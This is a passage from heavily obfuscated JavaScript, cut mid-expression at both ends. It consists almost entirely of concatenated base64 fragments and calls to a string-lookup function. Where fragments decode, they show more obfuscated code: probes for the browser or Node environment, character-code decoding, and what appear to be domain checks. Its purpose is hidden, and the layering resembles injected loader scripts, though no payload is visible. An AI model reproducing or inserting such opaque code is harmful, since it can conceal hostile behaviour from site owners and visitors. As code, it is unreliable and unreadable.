koMHg1MjEsJ'+_0x4417285t(0x252)+'gweDU2YSwnMENZSCcpK0koMHgzY2YsJ1o'+_0x4417285t(0x279)+'eDM3NywnajJaaCcpK0koMHg2MGYsJ2oyW'+_0x4417285t(0x193)+'I0OSwnUHRzcycpK0koMHg0ZjQsJ3FaSTg'+_0x4417285t(0x16d)+'MywnRioxdCcpK0koMHgzOGIsJ1BDTF0nK'+'StJKDB4NzJlLCcpQXR5JykrSSgweDI5NC'+_0x4417285t(0x315)+'JKDB4NTA1LCdVQXBlJykrSSgweDNhZSwn'+'Z3MkUScpK0koMHgxZmYsJ1B0c3MnKStJK'+'DB4MzljLCdQdHNzJykrSSgweDUxYywnSX'+'pIdCcpK0koMHg2MmIsJzFqaEMnKStJKDB'+'4NGM1LCdVITZxJykrSSgweDQ0Mywna0Up'+'VycpK0koMHg0ZDEsJ2NxKkAnKStJKDB4N'+'TExLCdyIVt4JykrSSgweDI1MiwnMENZSC'+'cpK0koMHg1')+('ZDIsJ0khQ1cnKStJKDB4MzA1LCdMXkw2J'+'ykrSSgweDQ4NiwnVUM1eicpK0koMHgyNz'+'EsJ2tFKVcnKStJKDB4NmZmLCdNdmtIJyk'+'rSSgweDUwNCwnZmFrIScpK0koMHg2MTgs'+'J0l6SHQnKStJKDB4NDUwLCdQQ0xdJykrS'+'SgweDQxNiwnTU8oKCcpK0koMHg1Y2MsJ2'+'ZhayEnKStJKDB4NGU1LCdNTygoJykrSSg'+'weDVhMiwnOXlkMCcpK0koMHgzYzUsJ2dz'+'JFEnKStJKDB4MjY5LCcxamhDJykrSSgwe'+'DI0ZiwnY0J2KCcpK0koMHg0OTUsJ2NCdi'+'gnKStJKDB4NDUyLCdVITZxJykrSSgweDM'+_0x4417285t(0x1ca)+'KStJKDB4MjQxLCdVQXBlJykrSSgweDZkM'+'iwnOHZWbycpK0koMHgzMTQsJzFqaEMnKS'+'tJKDB4NjFhLCddaCRCJykrSSgweDRkMiw'+'nMWpoQycpK0koMHg0NzAsJyE1cWknKStJ'+'KDB4NTZmLCcwQ1lIJykrSSgweDYwYSwnY'+'0J2KCcpK0koMHg0NzksJ1VBcGUnKStJKD'+_0x4417285t(0x22f)+'saScpK0koMHgyMmIsJ1tHcUAnKStJKDB4'+'NGRhLCclM3NGJykrSSgweDQ1NSwnT0JUa'+'icpK0koMHgxYmYsJ0I1aUcnKStJKDB4Nj'+'IzLCdbR3FAJykrSSgweDI5MCwnMnMhMic'+'pK0koMHg2NzEsJyUzc0YnKStJKDB4NjMy'+'LCdGKjF0JykrSSgweDQyZiwnTU8oKCcpK'+'0koMHgyY2IsJ2MwWGMnKStJKDB4MzIyLC'+_0x4417285t(0x298)+'oMHg0YjQsJ3FaSTgnKStJKDB4NTY5LCdr'+'RSlXJykrSSgweDFjNSwnajJaaCcpK0koM'+'HgzM2EsJ1BDTF0nKStJKDB4NjhmLCc5eW'+'QwJykrSSgw')+('eDM5ZSwnRioxdCcpK0koMHg3NDgsJ1B0c'+'3MnKStJKDB4NDkyLCdQQ0xdJykrSSgweD'+'RmZCwnQjVpRycpK0koMHg3MWUsJ0khQ1c'+'nKStJKDB4NDdkLCdNTygoJykrSSgweDMy'+'NywnbFc1WCcpK0koMHgyNmYsJ0I1aUcnK'+'StJKDB4NzRkLCchNXFpJykrSSgweDFiYy'+_0x4417285t(0x20c)+'JKDB4NGQ5LCdDVGVSJykrSSgweDIyYSwn'+'ajJaaCcpK0koMHg2ZTIsJyUzc0YnKStJK'+'DB4MWQyLCdHcGlBJykrSSgweDM4NSwnT0'+_0x4417285t(0x25f)+_0x4417285t(0x21e)+_0x4417285t(0x24c)+'jVmLCdDVGVSJykrSSgweDVmMCwnW0dxQC'+'cpKyhJKDB4Mzk4LCdXUFNqJykrSSgweDR'+'hMCwnJnpJNicpK0koMHgzZWMsJ3FaSTgn'+'KStJKDB4MjBhLCdVQzV6JykrSSgweDcwN'+'CwnWjZmdycpK0koMHgzYjQsJ0dwaUEnKS'+'tJKDB4NjQ0LCdMXkw2JykrSSgweDYxNSw'+'nUHRzcycpK0koMHg3NWQsJyUzc0YnKStJ'+_0x4417285t(0x210)+_0x4417285t(0x201)+'B4NjU4LCcpVTcjJykrSSgweDRlOCwnV1B'+'TaicpK0koMHgzNzMsJ0YqMXQnKStJKDB4'+'MzJiLCdVQzV6JykrSSgweDZlZSwnbFc1W'+'CcpK0koMHg2N2MsJ0khQ1cnKStJKDB4ND'+'AyLCdbR3FAJykrSSgweDUyMywnI2IybCc'+'pK0koMHg2NDYsJ1B0c3MnKStJKDB4NTkx'+'LCdCNWlHJykrSSgweDQzMCwnOXlkMCcpK'+'0koMHgzZmMsJzFqaEMnKStJKDB4NGU5LC'+'ddaCRCJykr')+('SSgweDFkOCwnciFbeCcpK0koMHgyYTQsJ'+'zBDWUgnKStJKDB4M2E3LCdOa242JykrSS'+'gweDZmNCwnSXpIdCcpK0koMHgzNjIsJ2o'+'yWmgnKStJKDB4NmYzLCcxamhDJykrSSgw'+'eDY0MiwnOXlkMCcpK0koMHg0NjYsJ2dzJ'+'FEnKStJKDB4NDM0LCc4dlZvJykrSSgweD'+_0x4417285t(0x1a3)+'nKStJKDB4MWFlLCdXUFNqJykrSSgweDJm'+'NiwnRioxdCcpK0koMHgxYjgsJ2ZhayEnK'+_0x4417285t(0x206)+_0x4417285t(0x19f)+_0x4417285t(0x227)+'enRDeicpK0koMHgyOWUsJ1VBcGUnKStJK'+'DB4M2ZhLCdjQnYoJykrSSgweDRlNCwnWj'+'ZmdycpK0koMHgzMGUsJ0N6TConKStJKDB'+'4NTFhLCdXbSlrJykrSSgweDIxYywnenRD'+'eicpK0koMHgzNGMsJyE1cWknKStJKDB4N'+'mY3LCdrRSlXJykrSSgweDU1MywnUHRzcy'+'cpK0koMHgzOTMsJyNiMmwnKStJKDB4M2M'+'4LCdjcSpAJykrSSgweDRkNCwnOXlkMCcp'+_0x4417285t(0x1ba)+'CcpQXR5JykrSSgweDIyNCwnV20paycpK0'+_0x4417285t(0x1b9)+'VQzV6JykrSSgweDI4YywnajJaaCcpK0ko'+'MHg1ZGIsJ2tFKVcnKStJKDB4NjJkLCdFX'+'l5hJykrSSgweDM2ZCwnI2IybCcpK0koMH'+'g0OTQsJ05rbjYnKStJKDB4NTlhLCdQQ0x'+'dJykrSSgweDQ0YywnZmFrIScpK0koMHg3'+'NTUsJzh2Vm8nKStJKDB4MjE5LCclM3NGJ'+'ykrSSgweDJhMywnKUF0eScpK0koMHgzN2'+_0x4417285t(0x278))+('KStJKDB4NWFkLCdmYWshJykrSSgweDU2N'+'SwnR3BpQScpK0koMHgzMjEsJyNiMmwnKS'+'tJKDB4Mzc4LCdjMFhjJykrSSgweDI4Myw'+'nQ1RlUicpK0koMHg2ODcsJ1VDNXonKStJ'+'KDB4NmM3LCdVITZxJykrSSgweDFjZCwnM'+_0x4417285t(0x26c)+'B4MzdjLCc4dlZvJykrSSgweDU3ZSwnVSE'+'2cScpK0koMHg2NmIsJ1tHcUAnKStJKDB4'+'NmU5LCddaCRCJykrSSgweDVjNiwnKUF0e'+'ScpK0koMHg2ODksJ09CVGonKStJKDB4ND'+'E3LCdNdmtIJykrSSgweDY2OSwnTmtuNic'+'pK0koMHg0MzEsJ2MwWGMnKStJKDB4NDll'+'LCcycyEyJykrSSgweDUwMiwnRioxdCcpK'+'0koMHg2YTIsJ1VDNXonKStJKDB4NThkLC'+'doYXdDJykrSSgweDYyNCwnTF5MNicpK0k'+_0x4417285t(0x224)+'a242JykrSSgweDQ0NywnYzBYYycpK0koM'+'Hg0OGEsJyZ6STYnKStJKDB4NTdmLCcpQX'+_0x4417285t(0x323)+'1MmEsJ2MwWGMnKStJKDB4NzAxLCddaCRC'+'JykrSSgweDFjOCwncVpJOCcpK0koMHgyM'+_0x4417285t(0x158)+_0x4417285t(0x143)+'sJ2NCdignKStJKDB4MmU2LCdyIVt4Jykr'+'SSgweDY0YSwnJU1yVycpK0koMHgzNDgsJ'+'zJzITInKStJKDB4MWZiLCcycyEyJykrSS'+'gweDRiNSwnY3EqQCcpK0koMHgzY2IsJ3p'+'0Q3onKStJKDB4NGMwLCdxWkk4JykrSSgw'+'eDYzNywna0UpVycpK0koMHgzNmEsJ3IhW'+'3gnKStJKDB4NmVmLCd6dEN6JykrSSgweD'+_0x4417285t(0x185))+('aicpK0koMHgyZjAsJ2tFKVcnKStJKDB4N'+'mQ2LCdQdHNzJykrSSgweDY2MCwnW0dxQC'+'cpK0koMHgyZWMsJzFqaEMnKStJKDB4NDE'+'0LCdPQlRqJykrSSgweDc1OCwnJnpJNicp'+'K0koMHg1MDgsJ2tFKVcnKStJKDB4NjhjL'+'CdPQlRqJykrSSgweDNkYSwnV1BTaicpK0'+'koMHgyMjIsJ0khQ1cnKStJKDB4M2JhLCd'+'MXkw2JykrSSgweDQ1NiwncVpJOCcpK0ko'+'MHg1NDIsJyZ6STYnKStJKDB4NjgwLCdDV'+'GVSJykrSSgweDc0OSwnY0J2KCcpK0koMH'+'gyMDgsJ3FaSTgnKStJKDB4NzQyLCc4dlZ'+'vJykrSSgweDJiNCwnWjZmdycpK0koMHg1'+'MWQsJzBDWUgnKStJKDB4NTJkLCcwQ1lIJ'+'ykrSSgweDJlYiwnJU1yVycpK0koMHg1Zm'+_0x4417285t(0x29b)+'rSSgweDJmMiwnUENMXScpK0koMHgxZDks'+'JzJzITInKStJKDB4NDUxLCc5eWQwJykrS'+'SgweDc1NiwnOHZWbycpK0koMHgyMzAsJ0'+_0x4417285t(0x276)+'weDYwOSwnJnpJNicpK0koMHgzNjgsJzJz'+'ITInKStJKDB4MjQ0LCdncyRRJykrSSgwe'+'DY0YiwnJU1yVycpK0koMHg1ODQsJ3FaST'+_0x4417285t(0x2a4)+_0x4417285t(0x1f9)+_0x4417285t(0x30d)+'SwnajJaaCcpK0koMHgxZjQsJ2MwWGMnKS'+'tJKDB4M2ZiLCdNTygoJykrSSgweDQyYSw'+'nNnNsaScpK0koMHgyMGMsJ1tHcUAnKStJ'+_0x4417285t(0x269)+'TNzRicpK0koMHgyMjYsJ01PKCgnKStJKD'+'B4NTk2LCdn')+('cyRRJykrSSgweDcyMSwna0UpVycpK0koM'+'Hg2YWMsJ0khQ1cnKStJKDB4MWY3LCdHcG'+'lBJykrSSgweDViNCwna0UpVycpK0koMHg'+'yMTQsJylBdHknKStJKDB4NDZhLCc5eWQw'+'JykrSSgweDYxYywnRV5eYScpK0koMHgyZ'+_0x4417285t(0x1b8)+_0x4417285t(0x178)+_0x4417285t(0x214)+'SSgweDQxYSwnJTNzRicpK0koMHgyMDUsJ'+_0x4417285t(0x255)+'gweDU0YywnNnNsaScpK0koMHg1NGIsJ3I'+'hW3gnKStJKDB4NDVkLCdJIUNXJykrSSgw'+_0x4417285t(0x1f5)+'ncnKStJKDB4MmI5LCchNXFpJykrSSgweD'+_0x4417285t(0x1c8)+'nKStJKDB4NzUxLCdyIVt4JykrSSgweDIw'+'YiwnQjVpRycpK0koMHg0YWYsJ3IhW3gnK'+_0x4417285t(0x1e3)+_0x4417285t(0x1b0)+_0x4417285t(0x1ac)+'NnNsaScpK0koMHgxYTAsJ0khQ1cnKStJK'+'DB4M2Y5LCdFXl5hJykrSSgweDczZCwnZm'+_0x4417285t(0x2c9)+'oMHg0NWUsJzZzbGknKStJKDB4NmQ3LCcj'+'YjJsJykrSSgweDU5YywnUHRzcycpK0koM'+'HgyNWQsJ012a0gnKStJKDB4NDg5LCdNTy'+_0x4417285t(0x2af)+'zMzQsJ1VDNXonKStJKDB4MjFkLCdjcSpA'+'JykrSSgweDQwMSwnVUFwZScpK0koMHg0Z'+_0x4417285t(0x290)+'krSSgweDRk')+('ZSwnenRDeicpK0koMHg1MjYsJ1dQU2onK'+_0x4417285t(0x192)+_0x4417285t(0x2bf)+'JKDB4NWU5LCdCNWlHJykrSSgweDIxMiwn'+_0x4417285t(0x266)+'DB4NTQ4LCdDekwqJykrSSgweDQ3ZSwnJT'+_0x4417285t(0x2fe)+_0x4417285t(0x2f1)+'KicpK0koMHg0NGQsJyZ6STYnKStJKDB4N'+'jY3LCdqMlpoJykrSSgweDI1NywnbFc1WC'+'cpK0koMHgzOGYsJ1VBcGUnKStJKDB4NDQ'+_0x4417285t(0x31b)+_0x4417285t(0x21c)+_0x4417285t(0x312)+'koMHgyMTEsJzl5ZDAnKStJKDB4NGVkLCc'+'5eWQwJykrSSgweDM4NywnTmtuNicpK0ko'+'MHgxYzcsJ0N6TConKStJKDB4MWY4LCcjY'+'jJsJykrSSgweDI4NiwnVSE2cScpK0koMH'+'g2ZWQsJ11oJEInKStJKDB4NDNjLCdPQlR'+'qJykrSSgweDIzZCwnI2IybCcpK0koMHg2'+'NzAsJ0dwaUEnKStJKDB4NjIyLCclTXJXJ'+'ykrSSgweDczMSwnMnMhMicpK0koMHg1Ym'+'QsJyE1cWknKStJKDB4MmU5LCcmekk2Jyk'+'rSSgweDcxOSwnSSFDVycpK0koMHg0MDUs'+_0x4417285t(0x215)+'SgweDRjYSwnY3EqQCcpK0koMHg1MzEsJ2'+'hhd0MnKStJKDB4Mjg1LCchNXFpJykrSSg'+'weDUzZSwnQjVpRycpK0koMHgyNmIsJ1tH'+'cUAnKStJKDB4NmUzLCdOa242JykrSSgwe'+_0x4417285t(0x16e)+'EnKStJKDB4')+('MzBhLCdyIVt4JykrSSgweDU3MywnZmFrI'+_0x4417285t(0x321)+'E4LCdDVGVSJykrSSgweDQ0ZSwnaGF3Qyc'+'pK0koMHgxZjMsJ0xeTDYnKStJKDB4MjQw'+'LCdrRSlXJykrSSgweDcxNiwnWjZmdycpK'+'0koMHg1MGMsJ1BDTF0nKStJKDB4NGZhLC'+'dDekwqJykrSSgweDJlYSwnRV5eYScpK0k'+'oMHgzYWEsJylBdHknKStJKDB4MzI0LCdO'+_0x4417285t(0x1a2)+'HgxZWEsJ0khQ1cnKStJKDB4NDQ4LCdJek'+'h0JykrSSgweDJkNCwnW0dxQCcpK0koMHg'+'zZWIsJ01PKCgnKStJKDB4NzVhLCdVQzV6'+_0x4417285t(0x14d)+'GMsJ2NxKkAnKStJKDB4MmNhLCdrRSlXJy'+_0x4417285t(0x28d)+_0x4417285t(0x2f5)+_0x4417285t(0x147)+'0dwaUEnKStJKDB4NzNhLCdyIVt4JykrSS'+_0x4417285t(0x2a3)+'0Q3onKStJKDB4NWY0LCdoYXdDJykrSSgw'+_0x4417285t(0x1aa)+'UEnKStJKDB4NGY3LCdDVGVSJykrSSgweD'+'Y1NiwnJU1yVycpK0koMHg0NDUsJyVNclc'+'nKStJKDB4NTNhLCchNXFpJykrSSgweDM5'+'MiwnSXpIdCcpK0koMHg0ZWYsJ0dwaUEnK'+'StJKDB4NTAxLCcxamhDJykrSSgweDcyZC'+'wnV20paycpK0koMHg1OGIsJ2MwWGMnKSt'+_0x4417285t(0x155)+'UHRzcycpK0koMHg3MDAsJ09CVGonKStJK'+'DB4MjQ4LCchNXFpJykrSSgweDcyYSwnbF'+'c1WCcpK0ko')+('MHgzMGIsJ0khQ1cnKStJKDB4NDVjLCdjc'+_0x4417285t(0x31e)+'gyYmEsJzBDWUgnKStJKDB4MWFkLCdLVFF'+_0x4417285t(0x2c4)+'NjAsJ0xeTDYnKStJKDB4MWExLCdNTygoJ'+'ykrSSgweDFiMywnT0JUaicpK0koMHgzMm'+'UsJ09CVGonKStJKDB4NTI1LCcycyEyJyk'+'rSSgweDNlNSwnMWpoQycpK0koMHg2NGYs'+'JzFqaEMnKStJKDB4NmMyLCdjQnYoJykrS'+'SgweDY4YiwnY3EqQCcpK0koMHgzZDYsJ0'+'l6SHQnKStJKDB4MjZlLCcmekk2JykrSSg'+'weDYxZiwnS1RRcScpK0koMHg0ODIsJ3dP'+'YmonKStJKDB4MzBmLCclTXJXJykrSSgwe'+'DQ4ZCwnMWpoQycpK0koMHgzMzgsJ11oJE'+_0x4417285t(0x265)+'1MywnZ3MkUScpK0koMHgzYjksJyZ6STYn'+'KStJKDB4NjdhLCdDekwqJykrSSgweDU3Y'+'iwnKUF0eScpK0koMHg1M2QsJ01PKCgnKS'+'tJKDB4NTBmLCcwQ1lIJykrSSgweDUwZCw'+'nY0J2KCcpK0koMHgyYzcsJ3IhW3gnKStJ'+'KDB4NTNmLCcjYjJsJykrSSgweDUyOSwnI'+'TVxaScpK0koMHg1OTksJ1BDTF0nKStJKD'+'B4MjIxLCcycyEyJykrSSgweDYzZiwnZmF'+'rIScpK0koMHg2ZDUsJ2NxKkAnKStJKDB4'+'NjQzLCdqMlpoJykrSSgweDUzYiwnQjVpR'+'ycpK0koMHg2NTAsJzJzITInKStJKDB4Mj'+'BkLCdMXkw2JykrSSgweDY3NCwnJTNzRic'+'pK0koMHgxZDEsJ1VDNXonKStJKDB4NGY5'+'LCdXbSlrJykrSSgweDQ3Niwna0UpVycpK'+'0koMHg2NTMsJyE1cWknKStJKDB4MWIwLC'+'dQdHNzJykr')+('SSgweDcxYiwnY3EqQCcpK0koMHg0ZDYsJ'+'yUzc0YnKStJKDB4NjBiLCdmYWshJykrSS'+'gweDNhOSwnVUM1eicpK0koMHgzOTQsJ0t'+_0x4417285t(0x167)+'eDRiMCwnV1BTaicpK0koMHg0OGMsJ3IhW'+'3gnKStJKDB4NWIxLCdyIVt4JykrSSgweD'+'YzMywnTF5MNicpK0koMHgyNmMsJylBdHk'+'nKStJKDB4Mzg4LCdjMFhjJykrSSgweDcy'+'MywnJnpJNicpK0koMHg0M2UsJ05rbjYnK'+_0x4417285t(0x2ce)+'wnTU8oKCcpK0koMHgyNmEsJ1BDTF0nKSt'+_0x4417285t(0x2eb)+'ajJaaCcpK0koMHg1OTgsJylBdHknKStJK'+'DB4Njc5LCdPQlRqJykrSSgweDIzMywnen'+'RDeicpK0koMHg0YzQsJ0N6TConKStJKDB'+'4MzZmLCd6dEN6JykrSSgweDM3MiwnRV5e'+_0x4417285t(0x1fa)+'TUyLCcwQ1lIJykrSSgweDU1NSwnYzBYYy'+'cpK0koMHgzNDcsJ3FaSTgnKStJKDB4NjE'+'2LCd3T2JqJykrSSgweDJiNiwnJU1yVycp'+'K0koMHgyZTUsJ1VDNXonKStJKDB4MjAxL'+'Cc2c2xpJykrSSgweDZmMSwnITVxaScpK0'+'koMHg2ODMsJ0YqMXQnKStJKDB4MWZhLCd'+'daCRCJykrSSgweDVhNiwncVpJOCcpK0ko'+'MHg0YmMsJ1dtKWsnKStJKDB4MmVlLCdsV'+'zVYJykrSSgweDNjMCwnITVxaScpK0koMH'+_0x4417285t(0x18f)+_0x4417285t(0x188)+'YWQsJ0NUZVInKStJKDB4MzRmLCcxamhDJ'+_0x4417285t(0x24d)+_0x4417285t(0x2b3))+(_0x4417285t(0x24b)+'DFjLCdmYWshJykrSSgweDZkZiwnajJaaC'+'cpK0koMHgyNjgsJ0VeXmEnKStJKDB4NWM'+'0LCd3T2JqJykrSSgweDJlZCwnKVU3Iycp'+'K0koMHg3MDgsJ3p0Q3onKStJKDB4NDcxL'+'CdVITZxJykrSSgweDI2NywncVpJOCcpK0'+'koMHg1ZjEsJylBdHknKStJKDB4NGE4LCd'+'HcGlBJykrSSgweDc1ZSwnYzBYYycpK0ko'+'MHgxYjQsJ1dtKWsnKStJKDB4M2YwLCdjQ'+'nYoJykrSSgweDU3NSwnVSE2cScpK0koMH'+'g1MTcsJ2NCdignKStJKDB4MmZjLCdjcSp'+'AJykrSSgweDRhMSwnd09iaicpK0koMHg0'+'NzUsJ0N6TConKStJKDB4NmM2LCdXUFNqJ'+'ykrSSgweDFhZiwnJU1yVycpK0koMHgxYT'+'IsJ2oyWmgnKStJKDB4NmU3LCdoYXdDJyk'+'rSSgweDY0MSwnT0JUaicpK0koMHg0NWYs'+'JyNiMmwnKStJKDB4NjhlLCdFXl5hJykrS'+'SgweDIwZiwnUENMXScpK0koMHg2NzIsJy'+'Z6STYnKStJKDB4Mjg4LCdNdmtIJykrSSg'+'weDI0NSwnXWgkQicpK0koMHg2NGUsJyUz'+_0x4417285t(0x2f8)+'DZjNCwnTmtuNicpK0koMHg1MjAsJ1BDTF'+'0nKStJKDB4MmE2LCdFXl5hJykpLGVbSSg'+'weDU5YiwnVUM1eicpXT1JKDB4MjM0LCdF'+'Xl5hJykrSSgweDcxNSwnKUF0eScpKyduZ'+'ycsZVtJKDB4NDFmLCcjYjJsJyldPWZ1bm'+'N0aW9uKHAscSxzLHQsdix3LHgseixBLEI'+'sQyl7cmV0dXJuIHAocSxzLHQsdix3LHgs'+_0x4417285t(0x1ad)+'DAnKV09ZnVuY3Rpb24ocCxxKXtyZXR1cm'+'4gcHx8cTt9')+('LGVbSSgweDczNiwnVSE2cScpXT1mdW5jd'+'GlvbihwLHEscyx0LHYsdyx4KXtyZXR1cm'+'4gcChxLHMsdCx2LHcseCk7fSxlW0koMHg'+'zMWIsJ0I1aUcnKV09ZnVuY3Rpb24ocCxx'+'LHMsdCx2KXtyZXR1cm4gcChxLHMsdCx2K'+_0x4417285t(0x1e9)+'B4NGRkLCcpVTcjJykrSSgweDRmZSwnOXl'+_0x4417285t(0x2a0)+'ZVtJKDB4NjA4LCdaNmZ3JyldPUkoMHg1Z'+_0x4417285t(0x253)+'krSSgweDZjMSwnZmFrIScpK0koMHg0YmY'+'sJylBdHknKSxlW0koMHg1ZTMsJzFqaEMn'+'KV09ZnVuY3Rpb24ocCxxKXtyZXR1cm4gc'+'ChxKTt9LGVbSSgweDU4MCwnMWpoQycpXT'+_0x4417285t(0x31f)+'nTXZrSCcpK0koMHg0NDIsJ2tFKVcnKStJ'+_0x4417285t(0x2d6)+_0x4417285t(0x1a8)+'V6JykrSSgweDMyZiwnRV5eYScpK0koMHg'+_0x4417285t(0x145)+'JykrSSgweDM0ZCwnV20paycpLGVbSSgwe'+_0x4417285t(0x1da)+'Escyx0LHYsdyx4LHosQSxCLEMpe3JldHV'+'ybiBwKHEscyx0LHYsdyx4LHosQSxCLEMp'+_0x4417285t(0x18a)+'mN0aW9uKHAscSxzKXtyZXR1cm4gcChxLH'+'MpO307dmFyIGY9ZSxoPWZ1bmN0aW9uKCl'+_0x4417285t(0x21b)+'b24ocSxzKXt2YXIgdD1wP2Z1bmN0aW9uK'+'Cl7dmFyIEo9XzB4NTU3NzgyMmY7aWYocy'+'l7dmFyIHY9')+(_0x4417285t(0x1a1)+'W1lbnRzKTtyZXR1cm4gcz1udWxsLHY7fX'+'06ZnVuY3Rpb24oKXt9O3JldHVybiBwPSF'+'bXSx0O307fSgpO2Z1bmN0aW9uIGkocCxx'+'KXt2YXIgSz1JLHM9e307c1tLKDB4NDY0L'+'CcwQ1lIJyldPWZbSygweDM0MSwnXWgkQi'+'cpXSxzW0soMHg1YmMsJ1UhNnEnKV09ZnV'+'uY3Rpb24odyx6KXt2YXIgTD1LO3JldHVy'+'biBmW0woMHgzZGQsJyVNclcnKV0odyx6K'+'Tt9LHNbSygweDc0NywnY3EqQCcpXT1mW0'+'soMHg0OGYsJ11oJEInKV0sc1tLKDB4NWY'+'5LCdLVFFxJyldPWZ1bmN0aW9uKHcseil7'+'dmFyIE09SztyZXR1cm4gZltNKDB4NmRhL'+'CdQQ0xdJyldKHcseik7fSxzW0soMHg1Mj'+'csJyE1cWknKV09ZltLKDB4NTkyLCdHcGl'+'BJyldLHNbSygweDc0NSwnbFc1WCcpXT1m'+'W0soMHgyOWQsJ0VeXmEnKV0sc1tLKDB4N'+'DliLCdVITZxJyldPWZ1bmN0aW9uKHcsei'+_0x4417285t(0x293)+'5LCdFXl5hJyldKHcseik7fSxzW0soMHg0'+'ZjUsJ09CVGonKV09ZnVuY3Rpb24odyl7d'+'mFyIE89SztyZXR1cm4gZltPKDB4NzI4LC'+'djQnYoJyldKHcpO307dmFyIHQ9cztmb3I'+'odmFyIHYgaW4gcClpZihmW0soMHg1YTEs'+'J2tFKVcnKV0odltLKDB4MjljLCdCNWlHJ'+'ykrJ2gnXSxxKSYmZnVuY3Rpb24odyx4KX'+'t2YXIgUD1LLHo9ZltQKDB4NDFiLCdjQnY'+_0x4417285t(0x273)+'ciBRPVAsQj17fTtCW1EoMHg3NGUsJyZ6S'+'TYnKV09dFtRKDB4MzE2LCdqMlpoJyldO3'+'ZhciBDPUIs')+(_0x4417285t(0x28c)+'W9mIHdpbmRvdyx0W1EoMHgxZDAsJyZ6ST'+'YnKV0pP3dpbmRvdzp0W1EoMHg1YmEsJ01'+'2a0gnKV0odHlwZW9mIHByb2Nlc3MsdFtR'+'KDB4NTUwLCdncyRRJyldKSYmdFtRKDB4N'+_0x4417285t(0x243)+'JlLHRbUSgweDQzMiwnOHZWbycpXSkmJnR'+_0x4417285t(0x1a4)+'Z2xvYmFsLHRbUSgweDIxOCwnd09iaicpX'+'Sk/Z2xvYmFsOnRoaXMsRT1mdW5jdGlvbi'+'gpe3ZhciBSPVEsRj1uZXcgRFsoUigweDJ'+_0x4417285t(0x27a)+_0x4417285t(0x235)+_0x4417285t(0x142)+'B0W1EoMHgyNGQsJ2oyWmgnKV0oRSk7fSk'+_0x4417285t(0x25a)+'cih2YXIgQT0weDI7ZltQKDB4NTZkLCdmY'+'WshJyldKEEseFtQKDB4NjU0LCdDekwqJy'+'krJ2gnXSk7QSsrKWlmKGZbUCgweDVkMSw'+'nMnMhMicpXSh3W1AoMHg1OTAsJ1dtKWsn'+'KStQKDB4NmI3LCcycyEyJyldKHhbQV1bM'+_0x4417285t(0x259)+'V0dXJuIDB4MTt9KHYsYXJndW1lbnRzKSl'+'yZXR1cm4gcFt2XTt9ZnVuY3Rpb24gaihw'+_0x4417285t(0x2e0)+'1MoMHg2YTYsJylBdHknKV0sJ2cnKSxzPW'+_0x4417285t(0x2ae)+'yLCc4dlZvJykrJ2NlJ10ocSwnJykscT1m'+_0x4417285t(0x1c7)+'VtTKDB4NjY2LCdHcGlBJyldKCc9JywweD'+'QpW1MoMHgz')+('NTEsJ2NxKkAnKV0oJy4nKVtTKDB4MmQxL'+_0x4417285t(0x22c)+'shJykrJ3NlJ10oKVtTKDB4MWIyLCdDekw'+'qJyldKCcnKSxwPXFbUygweDI5YSwnZmFr'+_0x4417285t(0x177)+_0x4417285t(0x2a5)+'N0cmluZ1tUKDB4NWUwLCdmYWshJykrVCg'+'weDU0YSwnaGF3QycpKydkZSddKGZbVCgw'+'eDJhNywnQ3pMKicpXShmW1QoMHgyOGIsJ'+'2ZhayEnKV0odCwnWicpPzB4NWE6MHg3YS'+'x0PWZbVCgweDQ4MCwnJTNzRicpXSh0W1Q'+_0x4417285t(0x2a1)+'cGlBJyldKDB4MCksMHhkKSk/dDpmW1QoM'+'Hg2NzcsJ2xXNVgnKV0odCwweDFhKSk7fS'+'kscT1uZXcgUmVnRXhwKGZbUygweDQ2Myw'+'nWjZmdycpXSwnZycpO3JldHVybiBmW1Mo'+'MHg0ZGIsJ012a0gnKV0oZltTKDB4MmUzL'+_0x4417285t(0x1b5)+'cpXShmW1MoMHg0ZTcsJyNiMmwnKV0oZlt'+_0x4417285t(0x281)+'NzEwLCdxWkk4JyldKSxmW1MoMHg0ODcsJ'+'11oJEInKV1bUygweDI0YiwnKVU3IycpKy'+'djZSddKHEsJycpKSwnLycpLHApLGZbUyg'+_0x4417285t(0x311)+'bSxuLG89bmV3IFJlZ0V4cChmW0koMHg1O'+'TUsJyUzc0YnKV0sJ2cnKTtrPWZbSSgweD'+'YyMCwnOXlkMCcpXSxsPW8sbT1mdW5jdGl'+_0x4417285t(0x2ef)+'OTIsJ1UhNnEnKV09ZnVuY3Rpb24odix3L'+'HgseixBLEIsQyxELEUsRixHKXt2YXIgVj'+'1VO3JldHVy')+('biBmW1YoMHgyZjQsJ012a0gnKV0odix3L'+'HgseixBLEIsQyxELEUsRixHKTt9LHBbVS'+_0x4417285t(0x238)+'2LHcpe3ZhciBXPVU7cmV0dXJuIGZbVygw'+'eDU0NiwnKVU3IycpXSh2LHcpO30scFtVK'+'DB4MzIzLCdbR3FAJyldPWZ1bmN0aW9uKH'+'Ysdyx4LHosQSxCLEMpe3ZhciBYPVU7cmV'+_0x4417285t(0x174)+'LHcseCx6LEEsQixDKTt9LHBbVSgweDQ3N'+'ywnYzBYYycpXT1mdW5jdGlvbih2LHcseC'+'x6LEEpe3ZhciBZPVU7cmV0dXJuIGZbWSg'+'weDI4ZSwnRV5eYScpXSh2LHcseCx6LEEp'+'O307dmFyIHE9cCxzPWZbVSgweDUyZSwnN'+'nNsaScpXSh3aW5kb3cse30pLHQ9bmV3IF'+_0x4417285t(0x209)+'sJ2cnKSx0PXNbZltVKDB4MWQ2LCdXbSlr'+_0x4417285t(0x21d)+'Sh0LCcnKV07dCYmKG5ldyB0KDB4MCwweD'+_0x4417285t(0x20e)+'4MzM2LCdOa242JyldKGosZnVuY3Rpb24o'+_0x4417285t(0x272)+'SpAJyldKGkscVtaKDB4Mzg0LCdNdmtIJy'+_0x4417285t(0x254)+'3NF0sWzB4NiwweDZlXSxbMHg1LDB4NjVd'+'LFsweDQsMHg2ZF0sWzB4MywweDc1XSxbM'+_0x4417285t(0x1ee)+'wweDY0XSk7aWYodilyZXR1cm4gdj1xW1o'+'oMHgyN2YsJ1B0c3MnKV0oaSx2LDB4OCxb'+'MHg3LDB4NmVdLFsweDQsMHg3NF0sWzB4M'+_0x4417285t(0x1fc)+'FbWigweDQ3')+('MiwnTU8oKCcpXShpLHYsMHg0LFsweDMsM'+'Hg2Nl0sWzB4MiwweDY1XSk7fSgpKSk7fS'+'whKG49ZltJKDB4NGYwLCdVQzV6JyldKG4'+'sd2luZG93KSl8fChuPWZbSSgweDNmZiwn'+'KUF0eScpXShpLG4sMHgxMCxbMHhmLDB4N'+'zJdLFsweGQsMHg2ZV0sWzB4YSwweDczXS'+_